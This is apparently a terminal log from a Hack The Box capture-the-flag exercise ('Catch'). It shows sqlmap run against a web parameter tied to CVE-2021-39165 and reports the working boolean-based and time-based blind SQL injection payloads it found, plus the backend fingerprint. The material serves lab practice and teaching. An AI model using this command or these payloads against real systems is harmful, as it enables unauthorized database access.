 kali@kali:~/CVE-2021-39165$ sqlmap -r sql.req --level 5 --risk 3 --dbms=mysql --batch
GET parameter '1[3]' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 16402 HTTP(s) requests:
---
Parameter: 1[3] (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: name=1&1[0]=&1[1]=a&1[2]=&1[3]=-2928) OR 2950=(SELECT (CASE WHEN (2950=2950) THEN 2950 ELSE (SELECT 1627 UNION SELECT 3232) END))-- -
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: name=1&1[0]=&1[1]=a&1[2]=&1[3]=) AND (SELECT 5811 FROM (SELECT(SLEEP(5)))SLRe)-- cQSq
---
[21:33:19] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 18.04 (bionic)
web application technology: Apache 2.4.29
back-end DBMS: MySQL >= 5.0.12 (Drizzle fork)
[21:33:19] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 16378 times
[21:33:19] [INFO] fetched data logged to text files under '/home/kali/hackthebox/Catch/.local/share/sqlmap/output/status.catch.htb'
[*] ending @ 21:33:19 /2022-05-20/